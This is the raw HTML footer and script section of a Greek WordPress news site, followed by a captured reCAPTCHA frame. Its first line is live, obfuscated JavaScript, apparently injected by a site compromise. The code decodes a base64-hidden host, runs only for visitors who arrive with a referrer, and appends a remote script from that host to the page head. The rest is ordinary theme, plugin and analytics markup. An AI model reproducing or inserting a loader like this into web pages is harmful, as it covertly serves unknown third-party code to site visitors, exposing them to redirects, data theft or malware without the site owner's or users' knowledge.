function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>				</div>
<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
</div>
<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
</div>
</div>
</div>
</div>
<div class="footer__bottom style-1">
<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
<div class="footer__logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>				</div>
<div class="footer__social-media">
</div>
</div>
</div>		<div class="footer__copyright_menu">
<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
<div class="site-info">
@2026 - evosmosnews.gr. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/pennew-multiconcept-newsmagazine-amp-wordpress-theme/20822517?ref=PenciDesign" target="_blank" rel="nofollow">PenciDesign</a>			</div><!-- .site-info -->
</div>
</div>	</footer><!-- #colophon -->
</div><!-- #page -->
<aside class="mobile-sidebar ">
<div id="sidebar-nav-logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>						</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
</div>
</div>
<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php">Είσοδος</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/">ΚΟΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/">LIFE STYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/">ΥΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/">ΟΡΘΟΔΟΞΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/">ΣΥΝΤΑΓΕΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/">ΑΣΤΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/">ΓΙΑΤΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/">ΦΑΡΜΑΚΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/">ΔΙΚΗΓΟΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/">ΣΥΝΕΡΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/">ΚΑΦΕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/">ΦΑΓΗΤΟ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/">ΔΙΑΜΟΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/">SHOPPING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/">ΑΓΓΕΛΙΕΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/">Προσθήκη άρθρου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/">Επικοινωνία</a></li>
</ul>		</nav>
</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script>
jQuery(".page-template-default #main:contains('.page-template-agents')").html(function(_, html) {
return  html.replace(/(.page-template-agents)/g, '<span style="display:none">$1')
});
jQuery(".page-template-default #main:contains('300px); }')").html(function(_, html) {
return  html.replace(/(300px); })/g, '$1<span>')
});
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/evosmosnews.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7-b-modified-1585574758' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3-b-modified-1558703993' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"578a0503b9","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2-b-modified-1558703993' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0-b-modified-1558703993' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"17344","ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"578a0503b9","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0-b-modified-1558703993' id='penci-rateyo-review-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"578a0503b9","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/script.min.js?ver=6.5.1-b-modified-1558968799' id='penci-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/facebook.js?ver=4.1' id='penci-facebook-js-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162442428-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-162442428-1');
</script>
<!-- advertising 2Bvce3HNYyZEav5RC9n_5MbaYMLZlYce-iiwGngIy4rQz7_UysNl2gje56BuQZFQhLAZTJbwd46al2F8yDKyZg==-->
<script data-cfasync="false"  id="clevernt" type="text/javascript">
(function (document, window) {
var c = document.createElement("script");
c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader45384";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
c.src = "//clevernt.com/scripts/ce0dcca5b4e1713d9a8f285cf6e2ef42.min.js?20200731=" + Math.floor((new Date).getTime());
var a = !1;
try {
a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
} catch (e) {
a = !1;
}
a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
a.parentNode.insertBefore(c, a);
})(document, window);
</script>
<!-- end advertising -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ccbc924c3144c629c7f1cf7dc69bf3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.31363296508789 seconds, on 31-01-26 23:36:27 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6rG1MnuVqOvDXggJlPopMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769902600986');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>